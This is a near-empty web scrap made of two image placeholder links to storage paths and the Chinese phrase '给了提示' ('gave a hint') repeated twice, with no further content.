



















 给了提示
给了提示